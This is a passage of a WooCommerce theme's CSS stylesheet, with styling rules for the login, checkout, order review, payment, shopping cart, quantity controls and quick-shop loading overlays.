#ts-login-form > p.login-submit{
	margin-bottom: 0;
}
#ts-login-form .login-remember{
	margin-bottom: 4px;
}
p.lost_password label{
	font-size: 100%;
}
p.lost_password a,
.my-account-wrapper .forgot-pass a,
body .my-account-wrapper .form-content a.sign-up{
	text-transform: uppercase;
	text-decoration: underline;
	font-size: 80%;
	display: inline-block;
}
body .my-account-wrapper .form-bottom{
	overflow: hidden;
	margin-top: 20px;
}
p.myaccount_user{
	margin-bottom: 40px;
}
.woocommerce form.checkout_coupon{
	margin: 0 0 30px 0;
	padding: 30px;
	border-width: 1px;
	border-style: dashed;
	border-radius: 0;
	display: none;
}
.woocommerce-no-js form.woocommerce-form-coupon, 
.woocommerce-no-js form.woocommerce-form-login{
	display: none !important;
}
.woocommerce .checkout-login-coupon-wrapper form.login{
	border-radius: 0;
	border-width: 0;
	margin: 0 0 50px 0;
	display: none;
}
.woocommerce form.login .form-row.form-row-first input,
.woocommerce-page form.login .form-row.form-row-first input,
.woocommerce form.login .form-row.form-row-last input,
.woocommerce-page form.login .form-row.form-row-last input{
	max-width: 100%;
}
.register .woocommerce-password-strength{
	margin-bottom: 5px;
}
form.login p.form-row input[type="text"],
form.login p.form-row input[type="password"],
form.login p.form-row input[type="email"],
form.login p.form-row input[type="tel"],
form.register p.form-row input[type="password"],
form.register p.form-row input[type="text"],
form.register p.form-row input[type="email"],
form.register p.form-row input[type="tel"],
.create-account input[type="password"],
.register .woocommerce-password-strength{
	max-width: 450px;
}
#customer_login form.login p.form-row input[type="text"],
#customer_login form.login p.form-row input[type="password"],
#customer_login form.login p.form-row input[type="email"],
#customer_login form.login p.form-row input[type="tel"],
#customer_login form.register p.form-row input[type="text"],
#customer_login form.register p.form-row input[type="password"],
#customer_login form.register p.form-row input[type="email"],
#customer_login form.register p.form-row input[type="tel"],

#customer_login form.login p.form-row .password-input,
#customer_login form.register p.form-row .password-input,
.register .woocommerce-password-strength,
.register .woocommerce-password-hint{
	max-width: 450px
}
.woocommerce form .form-row label.inline{
	text-transform: uppercase;
}
.woocommerce > form.checkout{
	overflow: hidden;
	margin: 0;
	padding-top: 20px;
	display: inline-block;
	width: 100%;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{
	text-align: left;/* rtl */
}
.woocommerce .checkout-login-coupon-wrapper .woocommerce-info,
#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info{
	margin-bottom: 20px !important;
	border-width: 1px;
	border-style: solid;
	padding-left: 30px !important;
	padding-right: 30px !important;
	background: transparent;
	color: #000000;
	border-color: #000000;
}
.woocommerce .checkout-login-coupon-wrapper{
	overflow: hidden;
}
.woocommerce .checkout-login-coupon-wrapper > div{
	width: 48%;
	float: left;/* rtl */
	margin-right: 4%;/* rtl */
}
.woocommerce .checkout-login-coupon-wrapper > div:last-child{
	margin-right: 0;/* rtl */
}
.woocommerce .checkout-login-coupon-wrapper > div:first-child:last-child{
	width: 100%;
}
.woocommerce .checkout-login-coupon-wrapper .woocommerce-info:before,
#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info:before{
	display: none;
}
.woocommerce .checkout-login-coupon-wrapper .woocommerce-info a,
#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info a{
	text-decoration: underline;
	float: right;/* rtl */
	color: #000000;
}
.woocommerce .checkout-login-coupon-wrapper .woocommerce-info a:hover,
#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info a:hover{
	text-decoration: none;
	color: #808080;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon{
	margin-bottom: 30px;
	border-width: 0;
	display: none;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon > p{
	display: inline-block;
	float: none;
	width: 100%;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-first{
	width: calc(100% - 210px);
	float: left;/* rtl */
	margin: 0;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last{
	width: 200px;
	float: right;/* rtl */
}
form.checkout_coupon .button{
	min-width: 200px;
}
body .woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last{
	margin-bottom: 10px;
}
.woocommerce .checkout #order_review{
	padding: 40px;
	border-width: 1px;
	border-style: solid;
	margin-bottom: 100px;
}
#order_review table{
	border: 0;
	margin: 0 !important;
	background: transparent;
}
#order_review table tr{
	background: transparent;
}
#order_review_heading{
	margin: 0 0 30px 0;
	text-transform: uppercase;
	position: relative;
	z-index: 1;
}
.woocommerce-shipping-fields .shipping_address{
	padding-top: 10px;
}
/* BILLING */
.woocommerce-additional-fields{
	margin-top: 10px;
	margin-bottom: 90px;
}
body .woocommerce-additional-fields > h3{
	margin-bottom: 10px;
	margin-top: 30px;
}
.woocommerce .checkout .col2-set .col-1{
	padding: 0;
	margin-bottom: 0;
	overflow: hidden;
}
.woocommerce .checkout .col2-set .col-1,
.woocommerce .checkout .col2-set .col-2{
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	float: left;/* rtl */
}
.woocommerce .checkout .col2-set .col-2{
	margin-top: 0;
}
.woocommerce-billing-fields{
	overflow: hidden;
}
.woocommerce-billing-fields > h3:after{
	display: table;
	clear: both;
	content: "";
}
.ship-to-different-address{
	position: relative
}
.ship-to-different-address input{
	position: absolute;
	top: 0;
	left: 0;/* rtl */
	content: "";
}
/* SHIPPING */
#ship-to-different-address{
	margin-bottom: 10px;
}
form.checkout p.create-account > label{
	position: relative;
	display: inline;
	cursor: pointer;
}
.woocommerce-checkout .checkout #ship-to-different-address label{
	position: relative;
	display: inline-block;
	width: 100%;
	cursor: pointer;
}
#order_comments_field{
	padding-top: 15px;
	margin-bottom: 50px;
}
.woocommerce form .form-row .input-checkbox ,
label .woocommerce-Input[type="checkbox"],
#ship-to-different-address-checkbox{
    cursor: pointer;
	display: inline;
    margin: -2px 8px 0 0;/* rtl */
    text-align: center;
    vertical-align: middle;
}
.woocommerce-invalid #terms{
	margin: 0 8px 0 0;/* rtl */
}
.woocommerce-checkout .checkout h3#ship-to-different-address{
	width: 100%;
	float: none;
	position: relative;
	margin: 0;
}
.woocommerce-checkout .checkout .create-account{
	padding-top: 10px;
	margin: 0;
}
/* CREATE ACCOUNT */
form.checkout div.create-account{
	display: inline-block;
	width: 100%;
}
.woocommerce-account-fields{
	margin-bottom: 0;
}
form.checkout p.create-account{
	display: inline-block;
	width: 100%;
	margin: 0 0 8px 0;
}
form.checkout #account_password_field{
	margin-bottom: 25px;
}
/* ORDER REVIEW */
.includes_tax .amount{
	font-size: 100%;
}
.woocommerce .order_details li{
	list-style: none;
}
.woocommerce table.shop_table td,
.woocommerce table.shop_table th{
	line-height: 20px;
}
.woocommerce #order_review table.shop_table tbody td{
	padding: 20px 0 0 0;
	border-width: 0;
}
.woocommerce #order_review table.shop_table tfoot td,
.woocommerce table.shop_table.order_details tfoot th,
.woocommerce #order_review table.shop_table tfoot th{
	padding: 20px 0 0 0;
}
.woocommerce #order_review table.shop_table tbody tr:last-child td{
	padding-bottom: 20px;
}
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table.order_details tfoot th,
.woocommerce table.shop_table tfoot td{
	padding: 5px 0;
}
.woocommerce table.shop_table.order_details td a:hover{
	text-decoration: none;
}
.woocommerce table.my_account_orders,
.woocommerce table.shop_table.order_details{
	margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-pagination{
	margin-top: 40px;
}
.woocommerce table.shop_table.order_details{
	margin-bottom: 30px;
}
.woocommerce table.my_account_orders td a:hover{
	text-decoration: none;
}
.woocommerce .addresses .address{
	margin: 30px 0;
}
.woocommerce table.my_account_orders tr td:last-child{
	min-width: 120px;
	text-align: right;/* rtl */
}
.woocommerce table.my_account_orders tr td:last-child .button{
	margin: 0;
	padding: 5px 10px;
}
.woocommerce table.shop_table.customer_details{
	margin-bottom: 40px;
}
.woocommerce table.shop_table.customer_details th:first-child{
	padding: 20px 20px 20px 0;/* rtl */
	text-align: left !important; /* rtl */
}
.woocommerce .checkout #order_review table thead th{
	background: transparent;
}
.woocommerce .checkout #order_review table th,
.woocommerce .checkout #order_review table td{
	text-align: left /* rtl */
}
.woocommerce-account .page-container div.woocommerce{
	margin: 0 0 70px 0;
	overflow: hidden;
}
.woocommerce-column > h3{
	text-transform: uppercase;
}
.woocommerce .checkout #order_review table .product-name{
	width: 50%;
	vertical-align: top;
}
#order_review table .product-name strong{
	display: inline-block;
}
.woocommerce .checkout #order_review table .product-total{
	width: 50%;
	vertical-align: top;
}
.woocommerce .checkout #order_review tbody tr:last-child .product-name,
.woocommerce .checkout #order_review tbody tr:last-child .product-total{
	border-bottom-width: 0;
}
.woocommerce .checkout #order_review table .product-total,
.woocommerce .checkout #order_review table tfoot td{
	padding-left: 30px;/* rtl */
}
.woocommerce .checkout #order_review table thead th{
	border-width: 0 0 1px 0;
	border-style: solid;
}
.woocommerce .checkout #order_review table .cart-subtotal th,
.woocommerce .checkout #order_review table .cart-subtotal td{
	border-width: 1px 0 0 0;
}
.woocommerce .checkout #order_review table .shipping th{
	vertical-align: top;
}
.woocommerce .checkout #order_review table .shipping th,
.woocommerce .checkout #order_review table .shipping td{
	border-width: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.woocommerce .checkout #order_review table tfoot th,
.woocommerce .checkout #order_review table tfoot td{
	padding-top: 20px;
	padding-bottom: 20px;
}
.woocommerce .checkout #order_review table tfoot tr:last-child th,
.woocommerce .checkout #order_review table tfoot tr:last-child td{
	border-width: 0;
}
/* PAYMENT */
.woocommerce #payment{
	background: none;
	padding: 25px 0 0 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	border-radius: 0;
	position: relative;
}
.woocommerce #payment div.payment_box{
	width: 100%;
	background: rgba(155,155,155,0.1);
	margin: 10px 0;
	border: 0;
	font-size: 100%;
	padding: 15px 30px;
	line-height: 22px;
	border-radius: 0;
	box-shadow: none;
}
.woocommerce-checkout #payment .payment_methods div.payment_box:before{
    border-bottom-color: rgba(155,155,155,0.1);
	top: -6px;
	border-width: 10px;
}
/* Loading */
div.blockUI.blockOverlay{
	z-index: 992 !important;
	-webkit-animation: none !important;
	-moz-animation: none !important;
	animation: none !important;
	background:transparent !important;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	opacity: 1 !important;
}
.woocommerce #payment div.form-row{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}
.woocommerce #payment #place_order{
	display: inline-block;
	width: 100%;
	float: none;
	margin-top: 20px;
	margin-bottom: 0;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{
	font-size: 10px;
	line-height: 14px;
	position: relative;
	top: 20px;
	text-transform: uppercase;
	text-decoration: underline;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- IX. SHOPPING CART -------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
.woocommerce-checkout .cart-icon > .drop-icon,
.woocommerce-cart .cart-icon > .drop-icon{
	display: none;
}
.woocommerce .woocommerce-cart-form{
	margin: 30px 0 100px 0;
}
.woocommerce table.shop_table{
	margin: 0;
	border-width: 0;
	table-layout: auto;
}
.woocommerce-form-track-order .button{
	min-width: 170px;
}
.woocommerce-cart article .woocommerce:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce-cart article .woocommerce .cart-collaterals{
	width: 700px;
	margin: 0 auto 90px auto;
}
.woocommerce .cart-collaterals .cart_totals{
	width: 100%;
	padding: 40px;
	border-width: 1px;
	border-style: solid;
	float: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	border: 0;
	background: transparent;
	margin: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
	width: 25%;
}
.woocommerce-cart .cart-collaterals .cart_totals > h2{
	padding: 0 0 10px 0;
	margin: 0;
	text-transform: uppercase;
	text-align: center;
}
.woocommerce-cart .cart-collaterals .cart_totals table td{
	padding: 15px 0 15px 30px !important;/* rtl */
	vertical-align: top;
	text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals .shipping td{
	padding-bottom: 12px !important;
}
.woocommerce .woocommerce-shipping-calculator .button{
	margin-bottom: 10px;
	padding: 5px 10px;
	min-width: 120px;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
	padding: 15px 0 15px 0 !important;/* rtl */
	vertical-align: top;
	text-transform: none;
	text-align: left;/* rtl */
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th{
	border-width: 0 0 1px 0;
	border-style: solid;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce #order_review table.shop_table tr td,
.woocommerce #order_review table.shop_table tr th,
.woocommerce table.shop_table th.product-subtotal,
.woocommerce table.shop_table td.product-subtotal,
.woocommerce table.my_account_orders tr th:last-child,
.woocommerce table.shop_table.order_details tr th:last-child{
	text-align: right;/* rtl */
}
.woocommerce-cart .cart-collaterals table .order-total td,
.woocommerce-cart .cart-collaterals table .order-total th{
	border-width: 0;
}
.woocommerce .cart-collaterals table.shop_table tr:nth-child(2n) td,
.woocommerce-page .cart-collaterals table.shop_table tr:nth-child(2n) td{
	background: transparent !important;
}
.woocommerce table.shop_table td.product-name,
.woocommerce-cart .cart-collaterals .cart_totals table tr.shipping td,
.woocommerce #order_review table.shop_table tr .product-name{
	text-align: left /* rtl */
}
#order_review table.shop_table #shipping_method{
	float: right;/* rtl */
}
.woocommerce table.shop_table.cart tr{
	background: transparent;
}
.woocommerce table.shop_table th
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th{
	border-top-width: 0;
}
.woocommerce table.shop_table th:first-child{
	padding: 0 0 20px 0;/* rtl */
}
.woocommerce table.shop_table td{
	padding: 20px 0 20px 40px;/* rtl */
	vertical-align: middle;
	border-top-width: 0px;
}
.woocommerce table.shop_table tr td:first-child{
	padding: 20px 0 20px 0;/* rtl */
}
.woocommerce table.shop_table th{
	padding: 0 0 20px 40px;/* rtl */
}
.woocommerce table.shop_table.woocommerce-cart-form__contents tbody th.product-name {
	font-weight: normal;
	padding-bottom: 0;
	border-top-width: 0;
}
.woocommerce table.shop_table tr td{
	border-top-width: 0;
}
.woocommerce table.my_account_orders th,
.woocommerce table.shop_table.order_details th{
	padding: 0 0 20px 20px;/* rtl */
}
.woocommerce table.my_account_orders th:first-child,
.woocommerce table.shop_table.order_details th:first-child{
	padding: 0 0 20px 0;/* rtl */
}
.woocommerce table.my_account_orders tfoot th:first-child,
.woocommerce table.shop_table.order_details tfoot th:first-child{
	padding: 0;/* rtl */
}
.woocommerce table.my_account_orders td,
.woocommerce table.shop_table.order_details td{
	padding: 20px 0 20px 20px;/* rtl */
}
.woocommerce table.my_account_orders tbody tr th:first-child {
    padding: 20px 0 20px 0;
    border-top-width: 0;
}
.woocommerce table.shop_table.order_details td.product-total{
	width: 40%;
}
.woocommerce table.shop_table th.product-remove{
	width: 20px;
}
.woocommerce table.shop_table .product-remove a{
	display: inline-block;
	width: 24px;
	height: 20px;
	line-height: 0;
	font-size: 0;
	text-align: center;
	letter-spacing: 0;
	float: none;
	padding: 0 !important;
	margin: 0;
}
.woocommerce table.shop_table .product-remove a:hover,
.cart_list li .cart-item-wrapper a.remove:hover,
.ts-wishlist-table-wrapper .item .product-remove a:hover,
.ts-compare-popup .item .remove:hover,
.ts-compare-table-wrapper .ts-remove-from-compare:hover,
.ts-compare-popup .close:hover,
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.order-total .amount{
	color: #ed4545 !important;
}
.filter-widget-area-button a.active,
.summary .discount-percent,
.product .counter-wrapper > div .number,
.filter-widget-area-button a.active,
.filter-widget-area-button a.active:hover{
	color: #ed4545;
}
.filter-widget-area-button a.active:after{
	border-color: #ed4545 !important;
}
.woocommerce table.shop_table .product-remove a:before,
.cart_list li .cart-item-wrapper a.remove:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before{
	font-family: themify;
	content: "\e646";
	letter-spacing: 0;
	font-size: 14px;
	line-height: 20px;
    font-weight: normal !important;/* default */
}
.woocommerce table.shop_table td.product-thumbnail a{
	display: inline-block;
}
#add_payment_method table.cart .product-thumbnail, 
.woocommerce-cart table.cart .product-thumbnail, 
.woocommerce-checkout table.cart .product-thumbnail{
	width: 140px;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img{
	width: 120px;
}
.woocommerce table.shop_table td.product-name a:hover{
	text-decoration: none;
}
.woocommerce table.shop_table.cart td.actions{
	border: 0;
	padding: 40px 0 0 0;
}
.woocommerce table.cart .button,
.woocommerce table.cart input.button{
	float: right;/* rtl */
	margin-left: 10px; /* rtl */
}
table.shop_table.cart .amount{
	padding: 0;
}
table.shop_table.cart del{
	margin-right: 10px;/* rtl */
}
/* Coupon */
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon, 
.woocommerce-page #content table.cart td.actions .coupon, 
.woocommerce-page table.cart td.actions .coupon{
	position: relative;
}
#add_payment_method table.cart td.actions .coupon .coupon-error-notice, 
.woocommerce-cart table.cart td.actions .coupon .coupon-error-notice, 
.woocommerce-checkout table.cart td.actions .coupon .coupon-error-notice,
.woocommerce form.checkout_coupon .coupon-error-notice {
	font-size: 13px;
	display: inline-block;
	width: 100%;
}
.woocommerce table.cart td.actions .coupon{
	width: 450px;
}
.woocommerce table.cart td.actions .coupon .input-text{
	width: 100%;
	padding-right: 170px;/* rtl */
	float: left; /* rtl */
} 
.woocommerce table.cart td.actions .coupon .button{
	position: absolute;
	right: 1px;/* rtl */
	padding-left: 0;
	padding-right: 0;
	top: 1px;
	width: 170px;
	border: 0;
	background: transparent;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text{
	margin: 0;/* rtl */
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{
	float: right;/* rtl */
}
#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img{
	margin: -2px 0 0 10px;/* rtl */
}
/* QUANTITY */
input[type=number].qty::-webkit-inner-spin-button, 
input[type=number].qty::-webkit-outer-spin-button { 
	-webkit-appearance: none; 
	margin: 0; 
}
.woocommerce .quantity input.qty,
.quantity input.qty{
	box-shadow: none;
	text-shadow: none;
	background: transparent;
	border-width: 1px;
	border-style: solid;
	border-radius: 0;
	margin: 0;
	padding: 9px 30px;
	width: 100%;
	line-height: 30px;
	text-align: center;
}
.woocommerce div.product form.cart table div.quantity{
	float: left;/* rtl */
	margin: 0;
}
form.cart div.product .group_table .woocommerce-grouped-product-list-item__quantity,
.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__quantity{
	padding-left: 10px;/* rtl */
}
.shop_table .quantity,
.summary .quantity,
.cart-item-wrapper .quantity{
	float: none;
	position: relative;
	width: 100px;
}
.quantity span{
	display: none;
}
.quantity .number-button{
	position: relative;
	display: flex;
	letter-spacing: 0;
	overflow: hidden;
}
.quantity .minus,
.quantity .plus{
	border: 0;
	background: transparent;
	width: 30px;
	height: 50px;
	margin: 0 !important;
	line-height: 50px;
	text-align: center;
	position: absolute;
	left: 0;/* rtl */
	top: 0;
	padding: 0;
	z-index: 2;
	cursor: pointer;
	border-radius: 0;
}
.quantity .plus{
	right: 0;/* rtl */
	left: auto;
}
.cart-item-wrapper .quantity{
	line-height: 30px;
	text-align: center;
	margin: 0 0 10px 0;
	width: 90px;
}
.cart-item-wrapper .quantity input.qty,
.woocommerce .cart-item-wrapper .quantity input.qty{
	padding: 0 20px;
	border: 0;
	width: 90px;
	background: transparent;
}
.cart-item-wrapper .quantity .minus,
.cart-item-wrapper .quantity .plus{
	line-height: 30px;
	height: 30px;
	width: 20px;
}
.quantity .minus:hover,
.quantity .plus:hover{
	z-index: 3;
}
#add_payment_method .cart-collaterals .cart_totals table select,
.woocommerce-cart .cart-collaterals .cart_totals table select,
.woocommerce-checkout .cart-collaterals .cart_totals table select{
	background-color: #ffffff;
}
.woocommerce ul#shipping_method{
	margin: 3px 0 0 0;
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination{
	font-size: 90%;
	margin-bottom: 6px;
	display: block;
}
.woocommerce ul#shipping_method li{
	margin: 0;
	padding: 0 0 8px 0;
	line-height: 18px;
	text-indent: 0;
	list-style: none;
	position: relative;
	text-align: left;/* rtl */
}
.woocommerce .woocommerce-shipping-calculator > p{
	margin-bottom: 15px;
}
.woocommerce ul#shipping_method li input{
	position: absolute;
	top: 3px;
	margin: 0;
	left: -25px;/* rtl */
}
#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input{
	margin: -2px 10px 0 0;/* rtl */
}
.woocommerce ul#shipping_method li label{
	line-height: 18px;
	position: relative;
	padding: 0;
	cursor: pointer;
}
.woocommerce ul#shipping_method li .amount{
	display: inline-block;
	text-indent: 0;
	line-height: 18px;
}
.woocommerce #payment ul.payment_methods{
	border: 0;
	padding: 0 0 20px 0;
}
.payment_methods li{
	list-style: none;
	position: relative;
	padding: 0;
}
.payment_box > fieldset{
	border: 0;
}
.woocommerce #payment ul.payment_methods li label{
	display: inline;
	padding: 0;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li{
	text-align: left;/* rtl */
}
/* Calculator shipping */
.shipping-calculator-form .form-row{
	margin-bottom: 10px !important;
}
.shipping-calculator-form .form-row#calc_shipping_country_field{
	margin-bottom: 14px !important;
}
.shipping-calculator-button:hover{
	text-decoration: none;
}
.shipping-calculator-button{
	line-height: 20px;
	text-decoration: none;
}
.shipping-calculator-button:before{
	display: none;
}
.woocommerce-shipping-calculator .button{
	margin-top: 10px !important;
}
#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, 
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, 
.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{
	line-height: 22px;
	font-style: italic;
	background: rgba(155,155,155,0.1);
	padding: 5px 10px;
}
#add_payment_method .cart-collaterals .shipping-calculator-button:after, 
.woocommerce-cart .cart-collaterals .shipping-calculator-button:after, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button:after{
	display: none;
}
#add_payment_method .cart-collaterals .shipping-calculator-button, 
.woocommerce-cart .cart-collaterals .shipping-calculator-button, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button{
	margin-bottom: 16px;
	margin-top: 0;
	text-decoration: underline;
}
#add_payment_method .cart-collaterals .shipping-calculator-form, 
.woocommerce-cart .cart-collaterals .shipping-calculator-form, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-form{
	margin-top: 0;
}

/* Button checkout cart page */
.woocommerce-cart .wc-proceed-to-checkout{
	padding: 0;
}
.cart_totals .wc-proceed-to-checkout a.button{
	width: 100%;
	margin: 0;
}

/* CROSS SELL */
.woocommerce .cross-sells,
.woocommerce .up-sells,
.woocommerce .related{
	max-width: 100%;
	width: 100%;
	padding: 0;
	margin: 30px 0 50px 0;
	display: inline-block;
	width: 100%;
	clear: both;
	position: relative;
}
.woocommerce .cross-sells > h2,
.woocommerce .up-sells > h2,
.woocommerce .related > h2{
	margin-bottom: 40px;
	text-align: center;
    position: relative;
	text-transform: uppercase;
	width: 100%;
}
.up-sells .products .owl-item .product,
.cross-sells .products .owl-item .product,
.related .products .owl-item .product{
	width: 100% !important;
}
.woocommerce .cross-sells:after{
	display: table;
	content: "";
	clear: both;
}
.ts-wishlist-table-wrapper .items span.product-stock-status span:before,
.ts-compare-table-wrapper .in-stock:before,
.ts-compare-table-wrapper .out-of-stock:before{
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	display: inline-block;
    content: "\f00d";
	margin-right: 5px; /* rtl */
	font-weight: 900;
}
.ts-wishlist-table-wrapper .items span.product-stock-status span.in-stock:before, 
.ts-compare-table-wrapper span.in-stock:before{
	content: "\f00c";
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- X. QUICKSHOP ------------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
.ts-popup-modal .overlay{
	position: fixed;
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	z-index: 100000;
}
.ts-popup-modal .overlay,
.pp_overlay{
	background: rgba(0,0,0,0.8);
	transition: all 200ms linear 0s;
}
#ts-add-to-cart-popup-modal .overlay{
	background: rgba(0,0,0,0.3);
}
#ts-product-360-modal.ts-popup-modal.show .overlay{
	background: #ffffff;
}
.ts-popup-modal.show .overlay:before{
	display: none;
}
.ts-popup-modal.loading .overlay:before,
body .pp_pic_holder .pp_loaderIcon:before{
	-webkit-animation: fa-spin 1.5s infinite linear;
    animation: fa-spin 1.5s infinite linear;
}
.ts-popup-modal.loading .overlay:before,
body .pp_pic_holder .pp_loaderIcon:before{
	border-bottom: 4px solid #ffffff;
	border-top: 4px solid transparent;
    border-right: 4px solid #ffffff;
	border-left: 4px solid transparent;
	border-radius: 100%;
	left: 50%;
	top: 50%;
	margin-top: -40px;
	margin-left: -40px;
	position: absolute;
	width: 80px;
	height: 80px;
	content: "";
}
.dropdown-container ul.cart_list li.loading:before,
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
div.blockUI.blockOverlay:before,
.woocommerce div.blockUI.blockOverlay:before{
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	top: 0;
	z-index: 4;
	opacity: 0.9;
	margin: 0;
	background-image: none !important;
	position: absolute !important;
	display: inline-block !important;
	content: "" !important;
	-webkit-animation: none !important;
	-moz-animation: none !important;
	animation: none !important;
}
.dropdown-container ul.cart_list li.loading:not(:last-child):before,
.ts-tiny-cart-wrapper ul li:not(:last-child) div.blockUI.blockOverlay:before{
	bottom: 0;
	height: auto;
}
.images.loading:after,
.ts-product .content-wrapper.loading:after,
.ts-logo-slider-wrapper.loading .content-wrapper:after,
.related-posts.loading .content-wrapper:after,
.woocommerce .product figure.loading:after,
.ts-products-widget .ts-products-widget-wrapper.loading:after,
.ts-blogs-widget .ts-blogs-widget-wrapper.loading:after,
.ts-recent-comments-widget .ts-recent-comments-widget-wrapper.loading:after,
.blogs article a.gallery.loading:after,
.ts-blogs-wrapper.loading .content-wrapper:after,
.ts-testimonial-wrapper .items.loading:after,
.ts-twitter-slider .items.loading:after,
article .thumbnail.loading:after,
.ts-portfolio-wrapper.loading:after,
.thumbnails.loading:after,
.widget-container .gallery.loading figure:after,
.ts-product-category-wrapper .content-wrapper.loading:after,
.vc_row.loading:after,
.thumbnails-container.loading:after,
.images-slider-wrapper .image-items.loading:after,
.ts-instagram-wrapper.loading:after,
.column-products.loading:after,
.image-gallery.loading:after,
.ts-team-members .loading:after,
.ts-multi-features .items.loading:after,
.ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:after,
.widget_shopping_cart ul li div.blockUI.blockOverlay:after,
.dropdown-container ul.cart_list li.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
div.product .summary .wishlist a.loading:after,
div.blockUI.blockOverlay:after,
.woocommerce div.blockUI.blockOverlay:after,
div.wpcf7 .ajax-loader:after,
.ts-wishlist-table-wrapper.loading:after,
.ts-compare-popup.loading:after{
	border-bottom: 4px solid #161616;
	border-top: 4px solid transparent;
    border-right: 4px solid #161616;
	border-left: 4px solid transparent;
	border-radius: 100%;
	left: 50%;
	top: 50%;
	margin-top: -20px;
	margin-left: -20px;
	position: absolute;
	width: 40px;
	height: 40px;
	content: "";
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
	background: transparent !important;
	z-index: 9;
}
.images.loading:after,
.ts-product .content-wrapper.loading:after,
.ts-logo-slider-wrapper.loading .content-wrapper:after,
.related-posts.loading .content-wrapper:after,
.woocommerce .product figure.loading:after,
.ts-products-widget .ts-products-widget-wrapper.loading:after,
.ts-blogs-widget .ts-blogs-widget-wrapper.loading:after,
.ts-recent-comments-widget .ts-recent-comments-widget-wrapper.loading:after,
.blogs article a.gallery.loading:after,
.ts-blogs-wrapper.loading .content-wrapper:after,
.ts-testimonial-wrapper .items.loading:after,
.ts-twitter-slider .items.loading:after,
article .thumbnail.loading:after,
.ts-portfolio-wrapper.loading:after,
.thumbnails.loading:after,
.widget-container .gallery.loading figure:after,
.ts-product-category-wrapper .content-wrapper.loading:after,
.vc_row.loading:after,
.thumbnails-container.loading:after,
.images-slider-wrapper .image-items.loading:after,
.ts-instagram-wrapper.loading:after,
.column-products.loading:after,
.image-gallery.loading:after,
.ts-team-members .loading:after{
	width: 80px;
	height: 80px;
	margin-left: -40px;
	margin-top: -40px;
}
.column-products.loading:after{
	top: 30%;
}
.thumbnail-default .thumbnails-container.loading:after,
.small-thumbnails .thumbnails.loading:after,
.button div.blockUI.blockOverlay:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.ts-multi-features .items.loading:after{
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
}
.meta-wrapper .button-in .loop-add-to-cart div.blockUI.blockOverlay:after,
.thumbnail-wrapper .button-in .loop-add-to-cart div.blockUI.blockOverlay:after{
	display: none;
}
.meta-wrapper .button-in a.loading:after,
